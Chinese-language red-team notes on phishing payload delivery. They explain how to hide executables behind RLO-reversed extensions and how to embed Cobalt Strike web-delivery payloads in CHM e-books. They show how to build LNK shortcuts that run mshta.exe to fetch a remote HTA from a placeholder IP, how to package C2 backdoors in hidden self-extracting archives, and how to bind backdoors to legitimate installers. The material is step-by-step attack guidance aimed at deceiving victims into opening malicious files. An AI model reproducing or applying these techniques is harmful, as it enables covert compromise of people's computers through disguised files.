红队APT-钓鱼投递篇&文件程序类&RLO伪装&LNK快捷&自解压运行&捆绑打包&CHM电子书

➢ 红队APT-文件后缀-钓鱼伪装-RLO

➢ 红队APT-电子书-CHM-加载JS&PS

➢ 红队APT-快捷方式-LNK-加载&HTA

➢ 红队APT-压缩文件-自解压-释放执行

➢ 红队APT-捆绑文件-打包加载-释放执行



#RLO后缀

命令-插入Unicode字符->RLO模式

#CHM电子书

CS生成上线:Attacks——>Web Drive by——>Scripted web Delivery

1、执行JS:见打包资源代码

2、上线JS:见打包资源代码

3、CHM伪装:

找一个正常的CHM电子书,解压后;

将Payload插入其中某个或整个页面;

加载编译,当电子书打开修改页面后上线。

解压命令:hh -decompile .\\html xx.CHM

-bitsadmin 模式

-Powershell 模式



#LNK快捷方式:

1、生成:Attacks -> Packages -> Html Application

2、上传:Attacks——>Web Drive by——>Host file

3、执行:C:\Windows\System32\mshta.exe http://xx.xx.xx.xx:xx/x.ext

4、伪装:

-创建快捷方式

-生成HTA并上传

-属性更改目标执行

-属性更改图标伪装

#自解压文件:

安装包&C2后门

1、打包勾选SFX

2、Advanced设置路径

3、Setup设置前后执行

4、Modes设置显示或隐藏

5、Update设置覆盖或更新

6、配合RLO将EXE伪装ZIP压缩

#捆绑打包文件:

自带:IExpress

第三方:捆绑器

捆绑比较复杂 因为把正常的程序绑定上去后 会将正常的和后门一起捆绑在一起 导致一起被查杀